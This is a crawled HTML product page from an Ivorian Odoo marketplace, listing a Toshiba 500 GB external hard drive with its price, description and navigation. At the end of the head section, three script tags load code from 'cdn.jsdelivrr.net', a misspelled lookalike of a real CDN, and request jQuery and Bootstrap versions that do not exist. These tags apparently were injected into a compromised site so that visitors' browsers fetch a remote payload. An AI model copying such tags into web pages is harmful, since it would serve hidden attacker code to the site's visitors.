

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/toshiba-disque-dur-externe-toshiba-500-go-usb-3-0-garantie-1-mois-noir-26192
body_size: 132722
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="La fiabilité au rendez-vous ! 
Transférez rapidement des fichiers avec SuperSpeed USB 3.0 et stockez jusqu‎'‎à 500 Go de données sur les lecteurs externes STOR‎E Canvio.‎ Simple d‎'‎emploi‎,‎ les disques externes STOR‎.‎E Canvio peuvent être utilisés directement sans avoir à installer de logiciels supplémentaires. 
 
Principales caractéristiques
Type de produit : Disque dur Externe
Modèle : STOR.E Canvio
Format : 2,5&quot;
Interface USB 3.0 compatible USB 2.0
Capacité : 500 Go
Taux de transfert de données maximum 5.0 Gbps (USB 3.0)
Configuration système Compatible PC (Windows XP/7/8) et Mac (OS X v10.6.6 ou supérieure) via reformatage
Connecteurs USB
Plateforme PC et Mac
Dimensions : 11.1 x 7.9 x 1.5 cm
Poids : 0.2KgVendu avec le produitUn disque dure 500GUn câble USB 3.0Information GeneraleSKU: TO026EL0ZO0C5NAFAMZPoids (kg): 0.2Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 11.1 x 7.9 x 1.5Capacité (Go): 500Garantie du produit: 1Information Pour La GarantieAdresse de garantie: Abidjan Adjamé Mirador / 44 63 72 72Durée de réparation: 4 Semaines"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Toshiba Disque Dur Externe Toshiba 500 Go - USB 3.0 -Garantie 1 Mois- Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/toshiba-disque-dur-externe-toshiba-500-go-usb-3-0-garantie-1-mois-noir-26192"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/26192/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="La fiabilité au rendez-vous ! 
Transférez rapidement des fichiers avec SuperSpeed USB 3.0 et stockez jusqu‎'‎à 500 Go de données sur les lecteurs externes STOR‎E Canvio.‎ Simple d‎'‎emploi‎,‎ les disques externes STOR‎.‎E Canvio peuvent être utilisés directement sans avoir à installer de logiciels supplémentaires. 
 
Principales caractéristiques
Type de produit : Disque dur Externe
Modèle : STOR.E Canvio
Format : 2,5&quot;
Interface USB 3.0 compatible USB 2.0
Capacité : 500 Go
Taux de transfert de données maximum 5.0 Gbps (USB 3.0)
Configuration système Compatible PC (Windows XP/7/8) et Mac (OS X v10.6.6 ou supérieure) via reformatage
Connecteurs USB
Plateforme PC et Mac
Dimensions : 11.1 x 7.9 x 1.5 cm
Poids : 0.2KgVendu avec le produitUn disque dure 500GUn câble USB 3.0Information GeneraleSKU: TO026EL0ZO0C5NAFAMZPoids (kg): 0.2Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 11.1 x 7.9 x 1.5Capacité (Go): 500Garantie du produit: 1Information Pour La GarantieAdresse de garantie: Abidjan Adjamé Mirador / 44 63 72 72Durée de réparation: 4 Semaines"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Toshiba Disque Dur Externe Toshiba 500 Go - USB 3.0 -Garantie 1 Mois- Noir"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/26192/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="La fiabilité au rendez-vous ! 
Transférez rapidement des fichiers avec SuperSpeed USB 3.0 et stockez jusqu‎'‎à 500 Go de données sur les lecteurs externes STOR‎E Canvio.‎ Simple d‎'‎emploi‎,‎ les disques externes STOR‎.‎E Canvio peuvent être utilisés directement sans avoir à installer de logiciels supplémentaires. 
 
Principales caractéristiques
Type de produit : Disque dur Externe
Modèle : STOR.E Canvio
Format : 2,5&quot;
Interface USB 3.0 compatible USB 2.0
Capacité : 500 Go
Taux de transfert de données maximum 5.0 Gbps (USB 3.0)
Configuration système Compatible PC (Windows XP/7/8) et Mac (OS X v10.6.6 ou supérieure) via reformatage
Connecteurs USB
Plateforme PC et Mac
Dimensions : 11.1 x 7.9 x 1.5 cm
Poids : 0.2KgVendu avec le produitUn disque dure 500GUn câble USB 3.0Information GeneraleSKU: TO026EL0ZO0C5NAFAMZPoids (kg): 0.2Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 11.1 x 7.9 x 1.5Capacité (Go): 500Garantie du produit: 1Information Pour La GarantieAdresse de garantie: Abidjan Adjamé Mirador / 44 63 72 72Durée de réparation: 4 Semaines"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/toshiba-disque-dur-externe-toshiba-500-go-usb-3-0-garantie-1-mois-noir-26192"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Toshiba Disque Dur Externe Toshiba 500 Go - USB 3.0 -Garantie 1 Mois- Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "4084148778fdd0defb5eeca0097dd67177242281o1800476604",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Toshiba Disque Dur Externe Toshiba 500 Go - USB 3.0 -Garantie 1 Mois- Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/29522/image_1024/Toshiba%20Disque%20Dur%20Externe%20Toshiba%20500%20Go%20-%20USB%203.0%20-Garantie%201%20Mois-%20Noir?unique=a950c7e" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Toshiba Disque Dur Externe Toshiba 500 Go - USB 3.0 -Garantie 1 Mois- Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Toshiba Disque Dur Externe Toshiba 500 Go - USB 3.0 -Garantie 1 Mois- Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/toshiba-disque-dur-externe-toshiba-500-go-usb-3-0-garantie-1-mois-noir-26192</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="4084148778fdd0defb5eeca0097dd67177242281o1800476604"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">31 250</span> CFA</span>
        <span itemprop="price" style="display:none;">31250.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">31 250</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">31 250</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="29522"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="26192"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="29522" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">26192</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="29522">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
